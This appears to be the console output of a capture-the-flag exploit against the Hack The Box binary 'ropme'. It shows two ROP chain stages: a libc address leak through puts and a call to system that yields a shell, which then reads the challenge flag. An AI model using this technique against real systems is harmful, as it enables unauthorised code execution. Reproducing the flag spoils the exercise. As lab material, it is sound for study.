 [*] Loaded 14 cached gadgets for 'ropme'
[*] Stage 1 ROP Chain:
    0x0000:         0x4006d3 pop rdi; ret
    0x0008:         0x601018 [arg0] rdi = got.puts
    0x0010:         0x4004e0 puts
    0x0018:         0x400626 0x400626()
[▖] Sending 1st stage payload!
[+] Leaked puts@GLIBC_2.2.5: 0x7f355284a690
[+] Calculated base address of GLIBC_2.2.5: 0x7f35527db000
[*] Loaded 173 cached gadgets for './libc6_2.23-0ubuntu11_amd64.so'
[*] Stage 2 ROP chain:
    0x0000:   0x7f35527fc102 pop rdi; ret
    0x0008:   0x7f3552967d17 [arg0] rdi = 139866995588375
    0x0010:   0x7f3552820390 system
[/] Sending 1st stage payload!
[CRITICAL] W00TW00T!
[*] Switching to interactive mode
$ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
$ whoami
pwn
$ cat flag.txt
HTB{r0p_m3_if_y0u_c4n!}
$